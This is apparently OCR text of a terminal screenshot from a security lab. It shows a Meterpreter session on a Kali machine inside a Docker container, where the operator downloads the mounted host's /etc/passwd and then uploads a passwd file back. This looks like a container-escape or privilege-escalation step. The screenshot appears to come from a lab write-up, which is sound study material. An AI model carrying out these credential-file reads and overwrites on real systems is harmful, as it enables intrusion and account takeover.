 Applications Places Terminal Aug 14 12:19 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
100755/rwxr-xr-x 0 fil 2021-08-14 11:13:52 +0800 .dockerenv
100751/rwxr-x--x 250 fil 2021-08-14 11:46:01 +0800 1.elf
40755/rwxr-xr-x 12288 dir 2021-08-05 16:46:12 +0800 bin
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 boot
40755/rwxr-xr-x 340 dir 2021-08-14 11:13:52 +0800 dev
40755/rwxr-xr-x 4096 dir 2021-08-14 11:13:52 +0800 etc
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 home
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 lib
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 lib32
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 lib64
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 libx32
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 media
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 mnt
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 opt
40555/r-xr-xr-x 0 dir 2021-08-14 11:13:52 +0800 proc
40700/rwx------ 4096 dir 2021-08-05 16:46:12 +0800 root
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 run
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 sbin
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 srv
40555/r-xr-xr-x 0 dir 2021-08-14 11:13:52 +0800 sys
40755/rwxr-xr-x 4096 dir 2021-08-05 17:01:38 +0800 test
41777/rwxrwxrwx 4096 dir 2021-08-05 16:46:12 +0800 tmp
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 usr
40755/rwxr-xr-x 4096 dir 2021-08-05 16:46:12 +0800 var
meterpreter > download test/etc/passwd
[*] Downloading: test/etc/passwd -> /root/passwd
[*] Downloaded 2.68 KiB of 2.68 KiB (100.0%): test/etc/passwd -> /root/passwd
[*] download : test/etc/passwd -> /root/passwd
meterpreter > upload passwd
[*] uploading : /root/passwd -> passwd
[*] Uploaded -1.00 B of 2.68 KiB (-0.04%): /root/passwd -> passwd
[*] uploaded : /root/passwd -> passwd
meterpreter >
蛇矛实验室